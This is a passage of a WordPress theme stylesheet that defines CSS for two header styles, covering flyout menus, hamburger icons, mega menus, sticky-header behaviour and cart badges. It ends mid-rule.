body[data-header-style="header-style-five"] .wraper_header_main .header-flyout-menu:hover > .header-flyout-menu-icon:nth-child(8),
body[data-header-style="header-style-five"] .wraper_header_main .header-flyout-menu:hover > .header-flyout-menu-icon:nth-child(16) {
    opacity: 0;
    visibility: hidden;
    transform: translateX(15px);
    -webkit-transform: translateX(15px);
}

body[data-header-style=header-style-five] .wraper_header_main .header_main_action {
    float: right;
    margin-top: 13px;
    margin-right: 30px;
    text-align: center;
    font-size: 0;
}

body[data-header-style=header-style-five] .wraper_header_main .header_main_action ul > li {
    position: relative;
    display: inline-block;
    vertical-align: top;
    margin-right: 27px;
}

body[data-header-style=header-style-five] .wraper_header_main .header_main_action ul > li:last-child,
body[data-header-style=header-style-five] .wraper_header_main .header_main_action ul > li:only-child {
    margin-right: 0;
}

body[data-header-style=header-style-five] .wraper_header_main .header_main_action ul > li i {
    font-size: 18px;
    color: #000;
    line-height: 1;
    cursor: pointer;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

body[data-header-style=header-style-five] .wraper_header_main .header_main_action ul > li.header-cart-bar > .header-cart-bar-icon {
    position: relative;
    display: block;
    margin-right: 6px;
}

body[data-header-style=header-style-five] .wraper_header_main .header_main_action ul > li.header-cart-bar > .header-cart-bar-icon .cart-count {
    position: absolute;
    top: -8px;
    right: -13px;
    width: 18px;
    height: 18px;
    border-radius: 50%;
    font-size: 10px;
    color: #fff;
    line-height: 20px;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

body[data-header-style=header-style-five] .is-sticky .wraper_header_main {
    box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.2);
}

body[data-header-style=header-style-five] .flyout-menu-overlay {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 999;
    opacity: 0;
    visibility: hidden;
}

body[data-header-style=header-style-five] .flyout-menu-overlay > .flyout-menu-overlay-line {
    position: absolute;
    left: 0;
    right: 0;
    height: 0;
    opacity: 0;
    visibility: hidden;
    transition: all 0.6s ease-in-out 0s;
    -webkit-transition: all 0.6s ease-in-out 0s;
}

body[data-header-style="header-style-five"] .flyout-menu-overlay > .flyout-menu-overlay-line:nth-child(1) {
    top: 0;
}

body[data-header-style="header-style-five"] .flyout-menu-overlay > .flyout-menu-overlay-line:nth-child(2) {
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
}

body[data-header-style="header-style-five"] .flyout-menu-overlay > .flyout-menu-overlay-line:nth-child(3) {
    bottom: 0;
}

body[data-header-style=header-style-five] .wraper_flyout_menu {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 999;
    opacity: 0;
    visibility: hidden;
    overflow: auto;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

body[data-header-style=header-style-five] .wraper_flyout_menu > .table {
    display: table;
    table-layout: fixed;
    width: 100%;
    height: 100%;
    margin: 0;
}

body[data-header-style=header-style-five] .wraper_flyout_menu > .table > .table-cell {
    position: relative;
    display: table-cell;
    width: 100%;
    height: 100%;
    vertical-align: middle;
    padding: 50px 3px 30px 30px;
    text-align: center;
}

body[data-header-style=header-style-five] .wraper_flyout_menu > .table > .table-cell > .flyout-menu {
    /* NAV */
}

body[data-header-style=header-style-five] .wraper_flyout_menu > .table > .table-cell > .flyout-menu > .flyout-menu-close {
    position: absolute;
    top: 30px;
    right: 30px;
    width: 30px;
    height: 30px;
    z-index: 2;
    text-align: center;
    transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    cursor: pointer;
}

body[data-header-style=header-style-five] .wraper_flyout_menu > .table > .table-cell > .flyout-menu > .flyout-menu-close > .flyout-menu-close-line {
    width: 100%;
    height: 2px;
    float: left;
    background-color: #fff;
}

body[data-header-style="header-style-five"] .wraper_flyout_menu > .table > .table-cell > .flyout-menu > .flyout-menu-close > .flyout-menu-close-line:nth-child(2) {
    margin-top: 13px;
}

body[data-header-style="header-style-five"] .wraper_flyout_menu > .table > .table-cell > .flyout-menu > .flyout-menu-close > .flyout-menu-close-line:nth-child(2) {
    margin-top: -1px;
    transform: rotate(90deg);
    -webkit-transform: rotate(90deg);
}

body[data-header-style=header-style-five] .wraper_flyout_menu > .table > .table-cell > .flyout-menu > .flyout-menu-nav {
    margin-bottom: 55px;
    visibility: unset !important;
}

body[data-header-style=header-style-five] .wraper_flyout_menu > .table > .table-cell > .flyout-menu > .flyout-menu-nav > [class*='menu-'] > ul.menu > li,
body[data-header-style=header-style-five] .wraper_flyout_menu > .table > .table-cell > .flyout-menu > .flyout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li,
body[data-header-style=header-style-five] .wraper_flyout_menu > .table > .table-cell > .flyout-menu > .flyout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li,
body[data-header-style=header-style-five] .wraper_flyout_menu > .table > .table-cell > .flyout-menu > .flyout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li,
body[data-header-style=header-style-five] .wraper_flyout_menu > .table > .table-cell > .flyout-menu > .flyout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > ul li {
    position: relative;
    width: 100%;
    margin-bottom: 20px;
}

body[data-header-style=header-style-five] .wraper_flyout_menu > .table > .table-cell > .flyout-menu > .flyout-menu-nav > [class*='menu-'] > ul.menu > li {
    opacity: 0;
    visibility: hidden;
    transform: translateY(10px);
    -webkit-transform: translateY(10px);
}

body[data-header-style="header-style-five"] .wraper_flyout_menu > .table > .table-cell > .flyout-menu > .flyout-menu-nav > [class*='menu-'] > ul.menu > li:nth-child(1) {
    transition: all 0.4s ease-in-out 0.3s;
}

body[data-header-style="header-style-five"] .wraper_flyout_menu > .table > .table-cell > .flyout-menu > .flyout-menu-nav > [class*='menu-'] > ul.menu > li:nth-child(2) {
    transition: all 0.4s ease-in-out 0.5s;
}

body[data-header-style="header-style-five"] .wraper_flyout_menu > .table > .table-cell > .flyout-menu > .flyout-menu-nav > [class*='menu-'] > ul.menu > li:nth-child(3) {
    transition: all 0.4s ease-in-out 0.7s;
}

body[data-header-style="header-style-five"] .wraper_flyout_menu > .table > .table-cell > .flyout-menu > .flyout-menu-nav > [class*='menu-'] > ul.menu > li:nth-child(4) {
    transition: all 0.4s ease-in-out 0.9s;
}

body[data-header-style="header-style-five"] .wraper_flyout_menu > .table > .table-cell > .flyout-menu > .flyout-menu-nav > [class*='menu-'] > ul.menu > li:nth-child(5) {
    transition: all 0.4s ease-in-out 1.0s;
}

body[data-header-style=header-style-five] .wraper_flyout_menu > .table > .table-cell > .flyout-menu > .flyout-menu-nav > [class*='menu-'] > ul.menu > li > a,
body[data-header-style=header-style-five] .wraper_flyout_menu > .table > .table-cell > .flyout-menu > .flyout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > a,
body[data-header-style=header-style-five] .wraper_flyout_menu > .table > .table-cell > .flyout-menu > .flyout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a,
body[data-header-style=header-style-five] .wraper_flyout_menu > .table > .table-cell > .flyout-menu > .flyout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a,
body[data-header-style=header-style-five] .wraper_flyout_menu > .table > .table-cell > .flyout-menu > .flyout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > ul li a {
    position: relative;
    display: inline-block;
    vertical-align: top;
    color: inherit;
}

body[data-header-style=header-style-five] .wraper_flyout_menu > .table > .table-cell > .flyout-menu > .flyout-menu-nav > [class*='menu-'] > ul.menu > li > ul,
body[data-header-style=header-style-five] .wraper_flyout_menu > .table > .table-cell > .flyout-menu > .flyout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul,
body[data-header-style=header-style-five] .wraper_flyout_menu > .table > .table-cell > .flyout-menu > .flyout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul,
body[data-header-style=header-style-five] .wraper_flyout_menu > .table > .table-cell > .flyout-menu > .flyout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > ul {
    display: none;
    margin-top: 15px;
}

body[data-header-style=header-style-five] .wraper_flyout_menu > .table > .table-cell > .flyout-menu > .flyout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li,
body[data-header-style=header-style-five] .wraper_flyout_menu > .table > .table-cell > .flyout-menu > .flyout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li,
body[data-header-style=header-style-five] .wraper_flyout_menu > .table > .table-cell > .flyout-menu > .flyout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li,
body[data-header-style=header-style-five] .wraper_flyout_menu > .table > .table-cell > .flyout-menu > .flyout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > ul li {
    margin-bottom: 15px;
}

body[data-header-style=header-style-five] .wraper_flyout_menu > .table > .table-cell > .flyout-menu > .flyout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > a,
body[data-header-style=header-style-five] .wraper_flyout_menu > .table > .table-cell > .flyout-menu > .flyout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a,
body[data-header-style=header-style-five] .wraper_flyout_menu > .table > .table-cell > .flyout-menu > .flyout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a,
body[data-header-style=header-style-five] .wraper_flyout_menu > .table > .table-cell > .flyout-menu > .flyout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > ul li a {
    display: block;
    font-weight: 400;
    font-size: 15px;
    line-height: 23px;
    opacity: 0.85;
}

body[data-header-style=header-style-five] .wraper_flyout_menu > .table > .table-cell > .flyout-menu > .flyout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a {
    padding-left: 35px;
}

body[data-header-style=header-style-five] .wraper_flyout_menu > .table > .table-cell > .flyout-menu > .flyout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a {
    padding-left: 45px;
}

body[data-header-style=header-style-five] .wraper_flyout_menu > .table > .table-cell > .flyout-menu > .flyout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > ul li a {
    padding-left: 55px;
}

body[data-header-style=header-style-five] .wraper_flyout_menu > .table > .table-cell > .flyout-menu > .flyout-header-social .title {
    margin-bottom: 15px;
    text-transform: uppercase;
    font-weight: 700;
    font-size: 14px;
    color: #fff;
    line-height: 26px;
    letter-spacing: 1px;
    opacity: 0;
    visibility: hidden;
    transform: translateY(10px);
    transition: all 0.4s ease-in-out 1.2s;
}

body[data-header-style=header-style-five] .wraper_flyout_menu > .table > .table-cell > .flyout-menu > .flyout-header-social ul.social {
    font-size: 0;
    opacity: 0;
    visibility: hidden;
    transform: translateY(10px);
    transition: all 0.4s ease-in-out 1.4s;
}

body[data-header-style=header-style-five] .wraper_flyout_menu > .table > .table-cell > .flyout-menu > .flyout-header-social ul.social > li {
    display: inline-block;
    vertical-align: top;
    margin-left: 11px;
    margin-right: 11px;
}

body[data-header-style=header-style-five] .wraper_flyout_menu > .table > .table-cell > .flyout-menu > .flyout-header-social ul.social > li > a {
    display: inline-block;
    vertical-align: top;
    font-size: 16px;
    color: #fff;
    line-height: 1;
}

body[data-header-style=header-style-five].admin-bar .wraper_header.style-one .wraper_header_main {
    top: 0;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

body[data-header-style=header-style-five].admin-bar .is-sticky .wraper_header.style-one .wraper_header_main {
    top: 32px !important;
}

body[data-header-style=header-style-five].flyout-menu-active .flyout-menu-overlay {
    opacity: 1;
    visibility: visible;
}

body[data-header-style=header-style-five].flyout-menu-active .flyout-menu-overlay > .flyout-menu-overlay-line {
    height: 200px;
    opacity: 1;
    visibility: visible;
}

body[data-header-style=header-style-five].flyout-menu-active .wraper_flyout_menu {
    opacity: 1;
    visibility: visible;
}

body[data-header-style=header-style-five].flyout-menu-active .wraper_flyout_menu > .table > .table-cell > .flyout-menu > .flyout-menu-nav > [class*='menu-'] > ul.menu > li {
    opacity: 0.55;
    visibility: visible;
    transform: translateY(0);
    -webkit-transform: translateY(0);
}

body[data-header-style=header-style-five].flyout-menu-active .wraper_flyout_menu > .table > .table-cell > .flyout-menu > .flyout-header-social .title,
body[data-header-style=header-style-five].flyout-menu-active .wraper_flyout_menu > .table > .table-cell > .flyout-menu > .flyout-header-social ul.social {
    opacity: 1;
    visibility: visible;
    transform: translateY(0);
    -webkit-transform: translateY(0);
}

/*--------------------------------------------------------------
# Header
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Header Style Six
--------------------------------------------------------------*/
.wraper_header.style-six {
    position: absolute;
    z-index: 999;
    width: 100%;
    direction: initial;
    /* wraper_header_main */
    /* wraper_flyout_search */
}

.wraper_header.style-six .wraper_header_main {
    width: 100%;
    /* RADIANTTHEMES MEGA MENU */
    /* STICKY MODE */
}

.wraper_header.style-six .wraper_header_main > .container {
    padding-top: 25px;
    padding-bottom: 25px;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-six .wraper_header_main .header_main {
    position: relative;
}

.wraper_header.style-six .wraper_header_main .header_main .brand-logo,
.wraper_header.style-six .wraper_header_main .header_main .brand-logo-sticky {
    float: left;
    text-align: center;
    font-size: 0;
}

.wraper_header.style-six .wraper_header_main .header_main .brand-logo img,
.wraper_header.style-six .wraper_header_main .header_main .brand-logo-sticky img {
    max-width: 103px;
}

.wraper_header.style-six .wraper_header_main .header_main .brand-logo-sticky {
    display: none;
}

.wraper_header.style-six .wraper_header_main .header-responsive-nav {
    width: 30px;
    float: right;
    margin-top: 7px;
    margin-left: 20px;
    text-align: right;
    font-size: 25px;
    background-color: transparent !important;
}

.wraper_header.style-six .wraper_header_main .header-responsive-nav .ti-menu {
    color: #fff;
}

.wraper_header.style-six .wraper_header_main .header-hamburger-menu {
    width: 40px;
    height: 40px;
    float: right;
    margin-top: 1px;
    margin-left: 27px;
    padding: 9px 0 0 9px;
    border-radius: 50%;
    text-align: center;
    cursor: pointer;
}

.wraper_header.style-six .wraper_header_main .header-hamburger-menu > .header-hamburger-menu-icon {
    width: 5px;
    height: 5px;
    float: left;
    margin-right: 3px;
    margin-bottom: 3px;
    background-color: #fff;
    border-radius: 50%;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.wraper_header.style-six .wraper_header_main .header-hamburger-menu > .header-hamburger-menu-icon:nth-child(4),
.wraper_header.style-six .wraper_header_main .header-hamburger-menu > .header-hamburger-menu-icon:nth-child(7),
.wraper_header.style-six .wraper_header_main .header-hamburger-menu > .header-hamburger-menu-icon:nth-child(8) {
    opacity: 0;
    visibility: hidden;
    transform: translateX(-10px);
    -webkit-transform: translateX(-10px);
}

.wraper_header.style-six .wraper_header_main .header-hamburger-menu > .header-hamburger-menu-icon:nth-child(4) {
    transition-delay: 0s;
    -webkit-transition-delay: 0s;
}

.wraper_header.style-six .wraper_header_main .header-hamburger-menu > .header-hamburger-menu-icon:nth-child(8) {
    transition-delay: 0.2s;
    -webkit-transition-delay: 0.2s;
}

.wraper_header.style-six .wraper_header_main .header-hamburger-menu > .header-hamburger-menu-icon:nth-child(7) {
    transition-delay: 0.4s;
    -webkit-transition-delay: 0.4s;
}

.wraper_header.style-six .wraper_header_main .header-hamburger-menu:hover > .header-hamburger-menu-icon:nth-child(4),
.wraper_header.style-six .wraper_header_main .header-hamburger-menu:hover > .header-hamburger-menu-icon:nth-child(8),
.wraper_header.style-six .wraper_header_main .header-hamburger-menu:hover > .header-hamburger-menu-icon:nth-child(7) {
    opacity: 1;
    visibility: visible;
    transform: translateX(0);
    -webkit-transform: translateX(0);
}

.wraper_header.style-six .wraper_header_main .header_main_action {
    float: right;
    margin-top: 13px;
    text-align: center;
    font-size: 0;
}

.wraper_header.style-six .wraper_header_main .header_main_action ul > li {
    position: relative;
    display: inline-block;
    vertical-align: top;
    margin-left: 30px;
    margin-top: 5px;
    font-size: 18px;
    line-height: 1;
    cursor: pointer;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.wraper_header.style-six .wraper_header_main .header_main_action ul > li.header-cart-bar > .header-cart-bar-icon {
    position: relative;
    display: block;
    margin-right: 6px;
}
.wraper_header.style-six .wraper_header_main .header_main_action ul > li.header-cart-bar > .header-cart-bar-icon >.fa.fa-shopping-basket {
    
}

.wraper_header.style-six .wraper_header_main .header_main_action ul > li.header-cart-bar > .header-cart-bar-icon .cart-count {
    position: absolute;
    top: -8px;
    right: -13px;
    width: 18px;
    height: 18px;
    border-radius: 50%;
    font-size: 10px;
    color: #fff;
    line-height: 18px;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.wraper_header.style-six .wraper_header_main .nav {
    float: right;
    margin-top: 7px;
    text-align: right;
}

.wraper_header.style-six .wraper_header_main .nav > [class*='menu-'] {
    display: block;
}

.wraper_header.style-six .wraper_header_main .nav > [class*='menu-'] > ul.menu > li {
    position: relative;
    display: inline-block;
    vertical-align: top;
    width: auto;
    height: auto;
    margin-right: 35px;
}

.wraper_header.style-six .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:last-child,
.wraper_header.style-six .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:only-child {
    margin-right: 0 !important;
}

.wraper_header.style-six .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > a {
    position: relative;
    display: block;
    padding-bottom: 5px;
    cursor: pointer;
    transition: all 0.3s ease-in-out !important;
    -webkit-transition: all 0.3s ease-in-out !important;
}

.wraper_header.style-six .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > a:before {
    position: absolute;
    bottom: 2px;
    right: 0;
    z-index: 0;
    content: " ";
    width: 0;
    height: 2px;
    border-radius: 10px;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-six .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > a:before,
.wraper_header.style-six .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.current-menu-item > a:before,
.wraper_header.style-six .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.current-menu-parent > a:before,
.wraper_header.style-six .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.current-menu-ancestor > a:before {
    width: 100%;
    right: auto;
    left: 0;
}

.wraper_header.style-six .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.menu-item-has-children > a:after {
    display: inline-block;
    vertical-align: middle;
    margin-left: 7px;
    content: "\f107";
    font-family: "FontAwesome";
    line-height: 1;
}

.wraper_header.style-six .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul {
    position: absolute;
    top: 100%;
    left: -15px;
    z-index: 1;
    width: 240px;
    padding-top: 15px;
    padding-bottom: 15px;
    box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.075);
    border-radius: 4px;
    text-align: left;
    opacity: 0;
    visibility: hidden;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-six .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > ul,
.wraper_header.style-six .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > ul {
    left: auto;
    right: 0;
}

.wraper_header.style-six .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > ul {
    opacity: 1;
    visibility: visible;
}

.wraper_header.style-six .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li,
.wraper_header.style-six .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li,
.wraper_header.style-six .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li,
.wraper_header.style-six .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li {
    position: relative;
    width: 100%;
    height: auto;
    float: left;
    padding-left: 32px;
    padding-right: 32px;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-six .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > ul > li,
.wraper_header.style-six .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > ul > li > ul > li,
.wraper_header.style-six .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > ul > li > ul > li > ul > li,
.wraper_header.style-six .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > ul > li > ul > li > ul > li ul li {
    padding-top: 4px;
    padding-bottom: 4px;
}

.wraper_header.style-six .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > a,
.wraper_header.style-six .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a,
.wraper_header.style-six .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a,
.wraper_header.style-six .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li a {
    display: inline-block;
    vertical-align: top;
    opacity: inherit !important;
    visibility: inherit !important;
    cursor: pointer;
    transition: all 0.4s ease-in-out !important;
    -webkit-transition: all 0.4s ease-in-out !important;
}

.wraper_header.style-six .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > a:before,
.wraper_header.style-six .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a:before,
.wraper_header.style-six .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a:before,
.wraper_header.style-six .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li a:before {
    position: relative;
    bottom: -25px;
    content: " ";
    display: block;
    width: 0;
    height: 1px;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
    background: #fb7a46;
}

.wraper_header.style-six .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > a:hover:before,
.wraper_header.style-six .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a:hover:before,
.wraper_header.style-six .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a:hover:before,
.wraper_header.style-six .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li a:hover:before {
    width: 100%;
}

.wraper_header.style-six .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li.menu-item-has-children > a:after,
.wraper_header.style-six .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li.menu-item-has-children > a:after,
.wraper_header.style-six .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li.menu-item-has-children > a:after,
.wraper_header.style-six .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li.menu-item-has-children > a:after {
    float: right;
    margin-left: 7px;
    content: "\f105";
    font-family: "FontAwesome";
    font-style: normal;
}

.wraper_header.style-six .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > a i,
.wraper_header.style-six .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a i,
.wraper_header.style-six .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a i,
.wraper_header.style-six .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li a i {
    width: 20px;
    text-align: center;
    margin-right: 10px;
}

.wraper_header.style-six .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul,
.wraper_header.style-six .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul,
.wraper_header.style-six .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul li ul {
    position: absolute;
    top: 0;
    left: 100%;
    z-index: 1;
    width: 240px;
    padding-top: 15px;
    padding-bottom: 15px;
    text-align: left;
    opacity: 0;
    visibility: hidden;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-six .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > ul > li > ul,
.wraper_header.style-six .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > ul > li > ul,
.wraper_header.style-six .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > ul > li > ul > li > ul,
.wraper_header.style-six .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > ul > li > ul > li > ul,
.wraper_header.style-six .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > ul > li > ul > li > ul li ul,
.wraper_header.style-six .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > ul > li > ul > li > ul li ul {
    left: auto;
    right: 100%;
}

.wraper_header.style-six .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li:hover > ul,
.wraper_header.style-six .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li:hover > ul,
.wraper_header.style-six .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul li:hover > ul {
    top: -8px;
    opacity: 1;
    visibility: visible;
}

.wraper_header.style-six .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.rt-mega-menu-full-width {
    position: static;
}

.wraper_header.style-six .wraper_header_main .rt-mega-menu {
    width: 700px;
    top: 100%;
    padding-right: 0;
    padding-left: 0;
    text-align: left;
}

.wraper_header.style-six .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.rt-mega-menu-full-width .rt-mega-menu {
    width: 100%;
}

.wraper_header.style-six .wraper_header_main .rt-mega-menu > ul {
    display: table;
    table-layout: fixed;
    width: 100%;
}

.wraper_header.style-six .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > .rt-mega-menu,
.wraper_header.style-six .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > .rt-mega-menu {
    left: auto;
    right: 0;
}

.wraper_header.style-six .wraper_header_main .rt-mega-menu > ul > .menu-item {
    padding-top: 40px;
    padding-right: 40px;
    padding-bottom: 30px;
    padding-left: 40px;
    border-right: 1px rgba(255, 255, 255, 0.1) solid;
    border-bottom: 1px rgba(255, 255, 255, 0.1) solid;
}

.wraper_header.style-six .wraper_header_main .rt-mega-menu > ul > .menu-item:last-child,
.wraper_header.style-six .wraper_header_main .rt-mega-menu > ul > .menu-item:only-child {
    border-right: none;
}

.wraper_header.style-six .wraper_header_main .rt-mega-menu > ul:last-child > .menu-item:last-child,
.wraper_header.style-six .wraper_header_main .rt-mega-menu > ul:only-child > .menu-item:only-child {
    border-bottom: none;
}

.wraper_header.style-six .wraper_header_main .rt-megamenu-widget .rt-megamenu-widget-title {
    margin-bottom: 20px;
    text-transform: none;
    font-weight: 700;
    font-size: 18px;
    color: #fff;
    line-height: 28px;
    letter-spacing: 0;
}

.wraper_header.style-six .wraper_header_main .rt-megamenu-widget ul.menu > li {
    position: relative;
}

.wraper_header.style-six .wraper_header_main .rt-megamenu-widget ul.menu > li:last-child,
.wraper_header.style-six .wraper_header_main .rt-megamenu-widget ul.menu > li:only-child {
    margin-bottom: 0;
}

.wraper_header.style-six .wraper_header_main .rt-megamenu-widget ul.menu > li > a {
    position: relative;
    display: inline-block;
    vertical-align: top;
    margin-bottom: 13px;
    text-transform: none;
    font-weight: 400;
    font-size: 15px;
    color: #fff;
    line-height: 26px;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-six .wraper_header_main .rt-megamenu-widget ul.menu > li > a:before {
    position: absolute;
    left: 0;
    bottom: 4px;
    width: 0;
    height: 2px;
    z-index: 0;
    content: " ";
    background-color: #fff;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-six .wraper_header_main .rt-megamenu-widget ul.menu > li > a:hover:before {
    width: 100%;
}

.wraper_header.style-six .wraper_header_main .rt-megamenu-widget ul.menu > li > a i {
    width: 20px;
    text-align: center;
    margin-right: 10px;
}

.wraper_header.style-six .wraper_header_main.radiantthemes-sticky-style-two.delayed-sticky-mode {
    transform: translateY(-100%);
    -webkit-transform: translateY(-100%);
}

.wraper_header.style-six .wraper_header_main.radiantthemes-sticky-style-two.delayed-sticky-mode-acivate {
    position: fixed;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-six .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky {
    transform: translateY(0);
    -webkit-transform: translateY(0);
    box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.075);
}

/*.wraper_header.style-six .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky > .container {
    padding-top: 10px;
    padding-bottom: 10px;
}
*/
.wraper_header.style-six .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky .header_main .brand-logo {
    display: none;
}

.wraper_header.style-six .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky .header_main .brand-logo-sticky {
    display: block;
}

.wraper_header.style-six .is-sticky .wraper_header_main {
    box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.075);
}

.wraper_header.style-six .is-sticky .wraper_header_main > .container {
    padding-top: 10px;
    padding-bottom: 10px;
}

.wraper_header.style-six .is-sticky .wraper_header_main .header_main .brand-logo {
    display: none;
}

.wraper_header.style-six .is-sticky .wraper_header_main .header_main .brand-logo-sticky {
    display: block;
}

.wraper_header.style-six .wraper_flyout_search {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 999;
    opacity: 0;
